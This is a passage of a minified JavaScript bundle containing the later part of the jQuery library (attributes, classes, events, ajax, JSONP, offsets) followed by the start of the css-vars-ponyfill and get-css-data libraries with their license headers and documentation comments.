this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(z);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=gt[t]||T.find.attr;gt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=gt[a],gt[a]=o,o=null!=n(e,t,i)?a:null,gt[a]=r),o}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(z)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):y(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=T(this),a=_t(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=y(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:bt(T.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?r+1:o.length;for(i=r<0?l:a?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=T.makeArray(t),a=o.length;a--;)((i=o[a]).selected=T.inArray(T.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in n;var Tt=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,i,o){var r,s,l,c,u,d,p,f,m=[i||a],g=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(s=f=l=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!Tt.test(g+T.event.triggered)&&(g.indexOf(".")>-1&&(g=(v=g.split(".")).shift(),v.sort()),u=g.indexOf(":")<0&&"on"+g,(e=e[T.expando]?e:new T.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[g]||{},o||!p.trigger||!1!==p.trigger.apply(i,t))){if(!o&&!p.noBubble&&!b(i)){for(c=p.delegateType||g,Tt.test(c+g)||(s=s.parentNode);s;s=s.parentNode)m.push(s),l=s;l===(i.ownerDocument||a)&&m.push(l.defaultView||l.parentWindow||n)}for(r=0;(s=m[r++])&&!e.isPropagationStopped();)f=s,e.type=r>1?c:p.bindType||g,(d=(J.get(s,"events")||{})[e.type]&&J.get(s,"handle"))&&d.apply(s,t),(d=u&&s[u])&&d.apply&&K(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),t)||!K(i)||u&&y(i[g])&&!b(i)&&((l=i[u])&&(i[u]=null),T.event.triggered=g,e.isPropagationStopped()&&f.addEventListener(g,St),i[g](),e.isPropagationStopped()&&f.removeEventListener(g,St),T.event.triggered=void 0,l&&(i[u]=l)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),v.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=J.access(i,t);o||i.addEventListener(e,n,!0),J.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=J.access(i,t)-1;o?J.access(i,t,o):(i.removeEventListener(e,n,!0),J.remove(i,t))}}});var xt=n.location,kt=Date.now(),Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var At=/\[\]$/,Nt=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||At.test(e)?i(e,o):Dt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==C(t))i(e,t);else for(o in t)Dt(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,i=[],o=function(e,t){var n=y(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)Dt(n,e[n],t,o);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}}):{name:t.name,value:n.replace(Nt,"\r\n")}}).get()}});var Pt=/%20/g,Lt=/#.*$/,Mt=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,zt=/^\/\//,Ht={},Bt={},Rt="*/".concat("*"),$t=a.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(z)||[];if(y(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var o={},r=e===Bt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,i,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&T.extend(!0,e,i),e}$t.href=xt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:qt(Ht),ajaxTransport:qt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,s,l,c,u,d,p,f,h=T.ajaxSetup({},t),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},w={},_={},C="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(u){if(!s)for(s={};t=jt.exec(r);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?r:null},setRequestHeader:function(e,t){return null==u&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),x(0,t),this}};if(v.promise(S),h.url=((e||h.url||xt.href)+"").replace(zt,xt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(z)||[""],null==h.crossDomain){c=a.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=$t.protocol+"//"+$t.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Wt(Ht,h,t,S),u)return S;for(p in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ft.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(f=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),f=(Et.test(o)?"&":"?")+"_="+kt+++f),h.url=o+f),h.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Rt+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(m,S,h)||u))return S.abort();if(C="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),i=Wt(Bt,h,t,S)){if(S.readyState=1,d&&g.trigger("ajaxSend",[S,h]),u)return S;h.async&&h.timeout>0&&(l=n.setTimeout(function(){S.abort("timeout")},h.timeout));try{u=!1,i.send(w,x)}catch(e){if(u)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,s){var c,p,f,w,_,C=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,r=s||"",S.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(h,S,a)),w=function(e,t,n,i){var o,r,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=c[l+" "+r]||c["* "+r]))for(o in c)if((s=o.split(" "))[1]===r&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,w,S,c),c?(h.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=w.state,p=w.data,c=!(f=w.error))):(f=C,!e&&C||(C="error",e<0&&(e=0))),S.status=e,S.statusText=(t||C)+"",c?v.resolveWith(m,[p,C,S]):v.rejectWith(m,[S,C,f]),S.statusCode(b),b=void 0,d&&g.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?p:f]),y.fireWith(m,[S,C]),d&&(g.trigger("ajaxComplete",[S,h]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,i,o){return y(n)&&(o=o||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:i},T.isPlainObject(e)&&e))}}),T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return y(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=y(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Vt=T.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,T.ajaxTransport(function(e){var t,i;if(v.cors||Vt&&!e.crossDomain)return{send:function(o,r){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Gt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),a.head.appendChild(t[0])},abort:function(){n&&n()}}});var Xt,Yt=[],Kt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||T.expando+"_"+kt++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?T(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(o)),a&&y(r)&&r(a[0]),a=r=void 0}),"script"}),v.createHTMLDocument=((Xt=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,t.head.appendChild(i)):t=a),o=I.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=Se([e],t,r),r&&r.length&&T(r).remove(),T.merge([],o.childNodes)));var i,o,r},T.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=bt(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(a=(i=u.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),y(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(i,"marginTop",!0),left:t.left-o.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ae})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return U(this,function(e,i,o){var r;if(b(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=Ve(v.pixelPosition,function(e,n){if(n)return n=Ge(e,t),qe.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){T.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return U(this,function(t,n,o){var r;return b(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)},t,a?o:void 0,a)}})}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),T.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),T.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=l.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=O,T.isFunction=y,T.isWindow=b,T.camelCase=Y,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(i=function(){return T}.apply(t,[]))||(e.exports=i);var Qt=n.jQuery,Jt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Jt),e&&n.jQuery===T&&(n.jQuery=Qt),T},o||(n.jQuery=n.$=T),T})},function(e,t,n){"use strict";
/*!
 * css-vars-ponyfill
 * v1.17.2
 * https://github.com/jhildenbiddle/css-vars-ponyfill
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function o(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}
/*!
 * get-css-data
 * v1.6.3
 * https://github.com/jhildenbiddle/get-css-data
 * (c) 2018-2019 John Hildenbiddle <http://hildenbiddle.com>
 * MIT license
 */()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},i=Array.isArray(e)?e:[e],o=Array.apply(null,Array(i.length)).map(function(e){return null});function r(){return!("<"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").trim().charAt(0))}function a(e,t){n.onError(e,i[t],t)}function s(e,t){var r=n.onSuccess(e,i[t],t);e=!1===r?"":r||e,o[t]=e,-1===o.indexOf(null)&&n.onComplete(o)}var l=document.createElement("a");i.forEach(function(e,t){if(l.setAttribute("href",e),l.href=String(l.href),Boolean(document.all&&!window.atob)&&l.host.split(":")[0]!==location.host.split(":")[0]){if(l.protocol===location.protocol){var i=new XDomainRequest;i.open("GET",e),i.timeout=0,i.onprogress=Function.prototype,i.ontimeout=Function.prototype,i.onload=function(){r(i.responseText)?s(i.responseText,t):a(i,t)},i.onerror=function(e){a(i,t)},setTimeout(function(){i.send()},0)}else a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),n.mimeType&&o.overrideMimeType&&o.overrideMimeType(n.mimeType),n.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&r(o.responseText)?s(o.responseText,t):a(o,t))},o.send()}})}
/**
 * Gets CSS data from <style> and <link> nodes (including @imports), then
 * returns data in order processed by DOM. Allows specifying nodes to
 * include/exclude and filtering CSS data using RegEx.
 *
 * @preserve
 * @param {object}   [options] The options object
 * @param {object}   [options.rootElement=document] Root element to traverse for
 *                   <link> and <style> nodes.
 * @param {string}   [options.include] CSS selector matching <link> and <style>
 *                   nodes to include
 * @param {string}   [options.exclude] CSS selector matching <link> and <style>
 *                   nodes to exclude
 * @param {object}   [options.filter] Regular expression used to filter node CSS
 *                   data. Each block of CSS data is tested against the filter,
 *                   and only matching data is included.
 * @param {object}   [options.useCSSOM=false] Determines if CSS data will be
 *                   collected from a stylesheet's runtime values instead of its
 *                   text content. This is required to get accurate CSS data
 *                   when a stylesheet has been modified using the deleteRule()
 *                   or insertRule() methods because these modifications will
 *                   not be reflected in the stylesheet's text content.
 * @param {function} [options.onBeforeSend] Callback before XHR is sent. Passes
 *                   1) the XHR object, 2) source node reference, and 3) the
 *                   source URL as arguments.
 * @param {function} [options.onSuccess] Callback on each CSS node read. Passes
